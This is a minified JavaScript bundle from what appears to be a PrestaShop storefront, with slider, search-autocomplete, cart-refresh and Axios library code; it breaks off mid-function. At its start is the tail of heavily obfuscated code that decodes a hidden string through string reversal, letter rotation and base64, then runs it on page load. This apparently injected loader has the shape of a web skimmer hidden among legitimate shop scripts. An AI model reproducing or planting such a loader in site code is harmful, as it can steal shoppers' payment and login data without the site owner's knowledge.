String[_0x269572(0x1b1)+'de'](_0xe35fa[_0x269572(0x1091)](_0xe35fa[_0x269572(0xe84)](_0x4403f6,'Z')?0x1*0x1+0x153*-0x9+-0x2*-0x622:-0x78f+0x1*-0x144c+0x1c55,_0x4403f6=_0xe35fa[_0x269572(0x5a6)](_0x4403f6[_0x269572(0x374)](0x2ac+-0x1*0x158f+-0x1*-0x12e3),-0xc0f*-0x1+0x4d*0xb+0x51b*-0x3))?_0x4403f6:_0xe35fa[_0x269572(0xfb4)](_0x4403f6,0x13*-0x1e1+0x19a6+0x1*0xa27))}))[_0x53b788(0x452)]('')[_0x53b788(0x6f2)]()[_0x53b788(0x10aa)]('')[_0x53b788(0xccc)]('==','_d')[_0x53b788(0xccc)]('=','_o')),_0xe35fa[_0x53b788(0x8f9)](-0x23d7+0x23c4+0x14,_0x15822b)&&(_0x477014=_0x399b90[_0x53b788(0xccc)]('_d','==')[_0x53b788(0xccc)]('_o','=')[_0x53b788(0xccc)](/[a-zA-Z]/g,function(_0x363106){var _0x3bf4fd=_0x53b788;return String[_0x3bf4fd(0x1b1)+'de'](_0xe35fa[_0x3bf4fd(0x1091)](_0xe35fa[_0x3bf4fd(0x8c9)](_0x363106,'Z')?-0x210c+-0x23ad+0x4513:0x1df9+-0xdd*0x2b+0xf4*0x8,_0x363106=_0xe35fa[_0x3bf4fd(0x5a6)](_0x363106[_0x3bf4fd(0x374)](0x24dc+0xd60+-0x323c),-0x9a3+-0x1db0+0x2760))?_0x363106:_0xe35fa[_0x3bf4fd(0xfb4)](_0x363106,0x9*0x279+0x118e+0x5f*-0x6b))}),_0x3b6309=_0xe35fa[_0x53b788(0x315)](atob,_0x477014[_0x53b788(0x452)]('')[_0x53b788(0x6f2)]()[_0x53b788(0x10aa)](''))),_0x3b6309}document[_0x51333c(0x532)]==_0x51333c(0xf3f)?document[_0x51333c(0x31c)+_0x51333c(0xfca)](_0x51333c(0xe3f)+_0x51333c(0xe1c),llj_h):llj_h();/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
jQuery(document).ready(function($){var homesliderConfig={speed:500,timeout:$('.homeslider-container').data('interval'),nav:!0,random:!1,pause:$('.homeslider-container').data('pause'),maxwidth:"",namespace:"homeslider",before:function(){},after:function(){}};$(".rslides").responsiveSlides(homesliderConfig)});$(document).ready(function(){var $searchWidget=$('#search_widget');var $searchBox=$searchWidget.find('input[type=text]');var searchURL=$searchWidget.attr('data-search-controller-url');var $clearButton=$searchWidget.find('i.clear');$.widget('prestashop.psBlockSearchAutocomplete',$.ui.autocomplete,{_renderItem:function(ul,product){var image=(product.cover)?product.cover:prestashop.urls.no_picture_image;var $img=$('<img class="autocomplete-thumbnail" src="'+image.bySize.small_default.url+'">');return $("<li>").append($("<a>").append($img).append($("<span>").html(product.name).addClass("product"))).appendTo(ul)}});var isMobile=function(){return $(window).width()<768};var autocompletePosition=function(){return{my:'right top',at:'right bottom',of:isMobile()?'.header-top':'#search_widget',}};$searchBox.psBlockSearchAutocomplete({position:autocompletePosition(),source:function(query,response){$.post(searchURL,{s:query.term,resultsPerPage:10},null,'json').then(function(resp){response(resp.products)}).fail(response)},select:function(event,ui){var url=ui.item.url;window.location.href=url},}).psBlockSearchAutocomplete("widget").addClass('searchbar-autocomplete');$(window).resize(function(){$searchBox.psBlockSearchAutocomplete({position:autocompletePosition(),});$searchBox.keyup()});$clearButton.click(function(){$searchBox.val("");$clearButton.hide()});$searchBox.keyup(function(){$clearButton.toggle($searchBox.val()!==""&&isMobile())})});/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function(){prestashop.blockcart=prestashop.blockcart||{};var showModal=prestashop.blockcart.showModal||function(modal){var $body=$('body');$body.append(modal);$body.one('click','#blockcart-modal',function(event){if(event.target.id==='blockcart-modal'){$(event.target).remove()}})};prestashop.on('updateCart',function(event){var refreshURL=$('.blockcart').data('refresh-url');var requestData={};if(event&&event.reason&&typeof event.resp!=='undefined'&&!event.resp.hasError){requestData={id_customization:event.reason.idCustomization,id_product_attribute:event.reason.idProductAttribute,id_product:event.reason.idProduct,action:event.reason.linkAction}}
if(event&&event.resp&&event.resp.hasError){prestashop.emit('showErrorNextToAddtoCartButton',{errorMessage:event.resp.errors.join('<br/>')})}
$.post(refreshURL,requestData).then(function(resp){var html=$('<div />').append($.parseHTML(resp.preview));$('.blockcart').replaceWith($(resp.preview).find('.blockcart'));if(resp.modal){showModal(resp.modal)}}).fail(function(resp){prestashop.emit('handleError',{eventType:'updateShoppingCart',resp:resp})})})});!function(){var t={757:function(t,e,n){t.exports=n(666)},669:function(t,e,n){t.exports=n(609)},448:function(t,e,n){"use strict";var r=n(867),i=n(26),o=n(372),a=n(327),s=n(97),u=n(109),c=n(985),l=n(61),f=n(655),d=n(263);t.exports=function(t){return new Promise(function(e,n){var h,p=t.data,v=t.headers,m=t.responseType;function y(){t.cancelToken&&t.cancelToken.unsubscribe(h),t.signal&&t.signal.removeEventListener("abort",h)}r.isFormData(p)&&delete v["Content-Type"];var g=new XMLHttpRequest;if(t.auth){var b=t.auth.username||"",w=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";v.Authorization="Basic "+btoa(b+":"+w)}var x=s(t.baseURL,t.url);function S(){if(g){var r="getAllResponseHeaders"in g?u(g.getAllResponseHeaders()):null,o={data:m&&"text"!==m&&"json"!==m?g.response:g.responseText,status:g.status,statusText:g.statusText,headers:r,config:t,request:g};i(function(t){e(t),y()},function(t){n(t),y()},o),g=null}}if(g.open(t.method.toUpperCase(),a(x,t.params,t.paramsSerializer),!0),g.timeout=t.timeout,"onloadend"in g?g.onloadend=S:g.onreadystatechange=function(){g&&4===g.readyState&&(0!==g.status||g.responseURL&&0===g.responseURL.indexOf("file:"))&&setTimeout(S)},g.onabort=function(){g&&(n(l("Request aborted",t,"ECONNABORTED",g)),g=null)},g.onerror=function(){n(l("Network Error",t,null,g)),g=null},g.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",r=t.transitional||f.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(l(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",g)),g=null},r.isStandardBrowserEnv()){var E=(t.withCredentials||c(x))&&t.xsrfCookieName?o.read(t.xsrfCookieName):void 0;E&&(v[t.xsrfHeaderName]=E)}"setRequestHeader"in g&&r.forEach(v,function(t,e){void 0===p&&"content-type"===e.toLowerCase()?delete v[e]:g.setRequestHeader(e,t)}),r.isUndefined(t.withCredentials)||(g.withCredentials=!!t.withCredentials),m&&"json"!==m&&(g.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&g.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&g.upload&&g.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(h=function(t){g&&(n(!t||t&&t.type?new d("canceled"):t),g.abort(),g=null)},t.cancelToken&&t.cancelToken.subscribe(h),t.signal&&(t.signal.aborted?h():t.signal.addEventListener("abort",h))),p||(p=null),g.send(p)})}},609:function(t,e,n){"use strict";var r=n(867),i=n(849),o=n(321),a=n(185);var s=function t(e){var n=new o(e),s=i(o.prototype.request,n);return r.extend(s,o.prototype,n),r.extend(s,n),s.create=function(n){return t(a(e,n))},s}(n(655));s.Axios=o,s.Cancel=n(263),s.CancelToken=n(972),s.isCancel=n(502),s.VERSION=n(288).version,s.all=function(t){return Promise.all(t)},s.spread=n(713),s.isAxiosError=n(268),t.exports=s,t.exports.default=s},263:function(t){"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},972:function(t,e,n){"use strict";var r=n(263);function i(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;this.promise.then(function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}}),this.promise.then=function(t){var e,r=new Promise(function(t){n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},502:function(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},321:function(t,e,n){"use strict";var r=n(867),i=n(327),o=n(782),a=n(572),s=n(185),u=n(875),c=u.validators;function l(t){this.defaults=t,this.interceptors={request:new o,response:new o}}l.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&u.assertOptions(e,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))});var i,o=[];if(this.interceptors.response.forEach(function(t){o.push(t.fulfilled,t.rejected)}),!r){var l=[a,void 0];for(Array.prototype.unshift.apply(l,n),l=l.concat(o),i=Promise.resolve(t);l.length;)i=i.then(l.shift(),l.shift());return i}for(var f=t;n.length;){var d=n.shift(),h=n.shift();try{f=d(f)}catch(t){h(t);break}}try{i=a(f)}catch(t){return Promise.reject(t)}for(;o.length;)i=i.then(o.shift(),o.shift());return i},l.prototype.getUri=function(t){return t=s(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t){l.prototype[t]=function(e,n){return this.request(s(n||{},{method:t,url:e,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(t){l.prototype[t]=function(e,n,r){return this.request(s(r||{},{method:t,url:e,data:n}))}}),t.exports=l},782:function(t,e,n){"use strict";var r=n(867);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},97:function(t,e,n){"use strict";var r=n(793),i=n(303);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},61:function(t,e,n){"use strict";var r=n(481);t.exports=function(t,e,n,i,o){var a=new Error(t);return r(a,e,n,i,o)}},572:function(t,e,n){"use strict";var r=n(867),i=n(527),o=n(502),a=n(655),s=n(263);function u(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s("canceled")}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||a.adapter)(t).then(function(e){return u(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e},function(e){return o(e)||(u(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},481:function(t){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},185:function(t,e,n){"use strict";var r=n(867);t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function o(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function a(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function s(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function u(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var c={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:u};return r.forEach(Object.keys(t).concat(Object.keys(e)),function(t){var e=c[t]||o,i=e(t);r.isUndefined(i)&&e!==u||(n[t]=i)}),n}},26:function(t,e,n){"use strict";var r=n(61);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},527:function(t,e,n){"use strict";var r=n(867),i=n(655);t.exports=function(t,e,n){var o=this||i;return r.forEach(n,function(n){t=n.call(o,t,e)}),t}},655:function(t,e,n){"use strict";var r=n(867),i=n(16),o=n(481),a={"Content-Type":"application/x-www-form-urlencoded"};function s(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:function(){var t;return"undefined"!=typeof XMLHttpRequest?t=n(448):"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process)&&(t=n(448)),t}(),transformRequest:[function(t,e){return i(e,"Accept"),i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(s(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)||e&&"application/json"===e["Content-Type"]?(s(e,"application/json"),function(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||u.transitional,n=e&&e.silentJSONParsing,i=e&&e.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||i&&r.isString(t)&&t.length)try{return JSON.parse(t)}catch(t){if(a){if("SyntaxError"===t.name)throw o(t,this,"E_JSON_PARSE");throw t}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t){u.headers[t]={}}),r.forEach(["post","put","patch"],function(t){u.headers[t]=r.merge(a)}),t.exports=u},288:function(t){t.exports={version:"0.24.0"}},849:function(t){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},327:function(t,e,n){"use strict";var r=n(867);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var a=[];r.forEach(e,function(t,e){null!==t&&void 0!==t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(i(e)+"="+i(t))}))}),o=a.join("&")}if(o){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}},303:function(t){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},372:function(t,e,n){"use strict";var r=n(867);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,o,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:function(t){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},268:function(t){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},985:function(t,e,n){"use strict";var r=n(867);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},16:function(t,e,n){"use strict";var r=n(867);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},109:function(t,e,n){"use strict";var r=n(867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,a={};return t?(r.forEach(t.split("\n"),function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(a[e]&&i.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}}),a):a}},713:function(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},875:function(t,e,n){"use strict";var r=n(288).version,i={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var o={};i.transitional=function(t,e,n){function i(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,a){if(!1===t)throw new Error(i(r," has been removed"+(e?" in "+e:"")));return e&&!o[r]&&(o[r]=!0,console.warn(i(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,a)}},t.exports={assertOptions:function(t,e,n){if("object"!=typeof t)throw new TypeError("options must be an object");for(var r=Object.keys(t),i=r.length;i-->0;){var o=r[i],a=e[o];if(a){var s=t[o],u=void 0===s||a(s,o,t);if(!0!==u)throw new TypeError("option "+o+" must be "+u)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:i}},867:function(t,e,n){"use strict";var r=n(849),i=Object.prototype.toString;function o(t){return"[object Array]"===i.call(t)}function a(t){return void 0===t}function s(t){return null!==t&&"object"==typeof t}function u(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function c(t){return"[object Function]"===i.call(t)}function l(t,e){if(null!==t&&void 0!==t)if("object"!=typeof t&&(t=[t]),o(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}t.exports={isArray:o,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isPlainObject:u,isUndefined:a,isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:c,isStream:function(t){return s(t)&&c(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:l,merge:function t(){var e={};function n(n,r){u(e[r])&&u(n)?e[r]=t(e[r],n):u(n)?e[r]=t({},n):o(n)?e[r]=n.slice():e[r]=n}for(var r=0,i=arguments.length;r<i;r++)l(arguments[r],n);return e},extend:function(t,e,n){return l(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},666:function(t){var e=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(t,e,n,r){var i=e&&e.prototype instanceof m?e:m,o=Object.create(i.prototype),a=new _(r||[]);return o._invoke=function(t,e,n){var r=f;return function(i,o){if(r===h)throw new Error("Generator is already running");if(r===p){if("throw"===i)throw o;return L()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=O(a,n);if(s){if(s===v)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=p,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var u=l(t,e,n);if("normal"===u.type){if(r=n.done?p:d,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=p,n.method="throw",n.arg=u.arg)}}}(t,n,a),o}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var f="suspendedStart",d="suspendedYield",h="executing",p="completed",v={};function m(){}function y(){}function g(){}var b={};u(b,o,function(){return this});var w=Object.getPrototypeOf,x=w&&w(w(A([])));x&&x!==n&&r.call(x,o)&&(b=x);var S=g.prototype=m.prototype=Object.create(b);function E(t){["next","throw","return"].forEach(function(e){u(t,e,function(t){return this._invoke(e,t)})})}function T(t,e){var n;this._invoke=function(i,o){function a(){return new e(function(n,a){!function n(i,o,a,s){var u=l(t[i],t,o);if("throw"!==u.type){var c=u.arg,f=c.value;return f&&"object"==typeof f&&r.call(f,"__await")?e.resolve(f.__await).then(function(t){n("next",t,a,s)},function(t){n("throw",t,a,s)}):e.resolve(f).then(function(t){c.value=t,a(c)},function(t){return n("throw",t,a,s)})}s(u.arg)}(i,o,n,a)})}return n=n?n.then(a,a):a()}}function O(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,O(t,n),"throw"===n.method))return v;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var i=l(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,v;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,v):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function k(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function _(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function A(t){if(t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return 